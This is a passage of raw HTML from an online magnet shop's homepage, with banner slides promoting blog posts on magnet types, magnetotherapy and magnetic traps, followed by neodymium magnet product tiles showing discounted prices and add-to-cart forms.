				<button class="btn btn-primary">Más información</button>
			</div>
					</div>
	</div>
	</a>
</div>
			<div class="item"><a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=tipos-de-imanes&amp;id=10&amp;controller=blog">
			<img src="/modules/anthemeblocks/images/5f98cc90eb962.jpg" alt="Imán">
		<div class="anthemeblocks-homeslider-desc">
		<div class="container">
			<h2>Imán</h2>
			<h3><strong>¿Qué son los imanes?</strong></h3>
						<div class="btn-box">
				<button class="btn btn-primary">Más información</button>
			</div>
					</div>
	</div>
	</a>
</div>
			<div class="item"><a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=que-es-magnetoterapia&amp;id=14&amp;controller=blog">
			<img src="/modules/anthemeblocks/images/5ee7cba2671c1.jpg" alt="Magnetoterapia y Biomagnetismo">
		<div class="anthemeblocks-homeslider-desc">
		<div class="container">
			<h2>Magnetoterapia y Biomagnetismo</h2>
			<p>¡Las terapias alternativas que aplican imanes permanentes cuyo uso van creciendo en el mundo!</p>
<p><strong>Consulta los descuentos vigentes</strong></p>
<p></p>
						<div class="btn-box">
				<button class="btn btn-primary">Más información</button>
			</div>
					</div>
	</div>
	</a>
</div>
			<div class="item"><a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=trampas-magneticas-para-que-sirven&amp;id=13&amp;controller=blog">
			<img src="/modules/anthemeblocks/images/5ee7d0ad5324d.jpg" alt="Trampas Magnéticas">
		<div class="anthemeblocks-homeslider-desc">
		<div class="container">
			<h2>Trampas Magnéticas</h2>
			<p>DISTRiman es especialista en la eliminación de partículas ferrosas, es por eso que te ofrece sus trampas magnéticas a la industria alimentaria, plástica, etc. </p>
						<div class="btn-box">
				<button class="btn btn-primary">Más información</button>
			</div>
					</div>
	</div>
	</a>
</div>
		</div>
					<div class="anthemeblocks-homeslider-loader">
			<div class="loader-dots">
				<div class="loader-image"></div>
			</div>
		</div>
			</div>
<div class="anbrandslider-full">
  <div class="container">
  <div id="an_brandslider-block" class="clearfix col-lg-12">
		<div class="owl-carousel an_brandslider-items">
				<div class="an_brandslider-item">
			<a href="https://imanessudamericana.store/index.php?id_manufacturer=3&amp;controller=manufacturer" title="Más acera  de DISTRiman">
									<img src="/img/m/3-brand_small.jpg" alt="" />
											</a>
		</div>
			</div>
</div>

  </div>
</div>
      
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    

    <section id="wrapper">
      
      <div class="container">
        
        <nav data-depth="1" class="breadcrumb">
  <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://imanessudamericana.store/index.php">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
      </ol>
</nav>
        

        <div  >
          

          
  <div id="content-wrapper">
    
    

  <section id="main">

    
      
    

    
      <section id="content" class="page-home">
        
        <div class="banner-wr">
</div>



        

        
          
            <div class="anthemeblocks-producttabs">
	<ul class="nav nav-tabs">
				<li class="nav-item">
			<a class="nav-link active" data-toggle="tab" href="#anthemeblocks-producttabs19">
				Los precios bajan
			</a>
		</li>
				<li class="nav-item">
			<a class="nav-link" data-toggle="tab" href="#anthemeblocks-producttabs20">
				Mejores ventas
			</a>
		</li>
				<li class="nav-item">
			<a class="nav-link" data-toggle="tab" href="#anthemeblocks-producttabs21">
				Nuevos productos
			</a>
		</li>
			</ul>
	<div class="tab-content" id="tab-content" style="padding-top: 10px;">	
			<div class="tab-pane fade in active" id="anthemeblocks-producttabs19">
			<section class="featured-products clearfix">
				<div class="products">
								
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="247" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=247&amp;rewrite=iman-de-neodimio-cruz-grande&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/3/9/4/1394-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/3/9/4/1394-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/3/9/4/1394-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/3/9/4/1394-catalog_large.jpg"
                     							alt="Imán de Neodimio Cruz Grande"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/3/9/4/1394-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/3/9/4/1394-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/3/9/4/1394-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=247">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=247&amp;rewrite=iman-de-neodimio-cruz-grande&amp;controller=product">Imán de Neodimio Cruz Grande</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 11.686,13</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 14.607,66</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="247" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="196"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="294" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=294&amp;rewrite=circular-escalonado&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_large.jpg"
                     							alt="Circular  escalonado"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/7/1/1671-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=294">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=294&amp;rewrite=circular-escalonado&amp;controller=product">Circular  escalonado</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 5.200,00</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 6.500,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="294" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="228" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=228&amp;rewrite=iman-de-neodimio-cruz-chica&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/3/8/8/1388-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/3/8/8/1388-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/3/8/8/1388-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/3/8/8/1388-catalog_large.jpg"
                     							alt="Imán de Neodimio Cruz Chica"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/3/8/8/1388-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/3/8/8/1388-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/3/8/8/1388-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=228">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=228&amp;rewrite=iman-de-neodimio-cruz-chica&amp;controller=product">Imán de Neodimio Cruz Chica</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 3.976,85</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 4.971,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="228" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="396"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="249" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=249&amp;rewrite=iman-de-neodimio-corazon-grande&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/4/1/1/1411-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/4/1/1/1411-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/4/1/1/1411-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/4/1/1/1411-catalog_large.jpg"
                     							alt="Imán de Neodimio Corazon..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/4/1/1/1411-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/4/1/1/1411-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/4/1/1/1411-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=249">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=249&amp;rewrite=iman-de-neodimio-corazon-grande&amp;controller=product">Imán de Neodimio Corazon...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.602,38</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 2.002,98</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="249" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="292"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="248" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=248&amp;rewrite=iman-de-neodimio-corazon-chico&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/4/0/2/1402-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/4/0/2/1402-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/4/0/2/1402-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/4/0/2/1402-catalog_large.jpg"
                     							alt="Imán de Neodimio Corazon Chico"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/4/0/2/1402-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
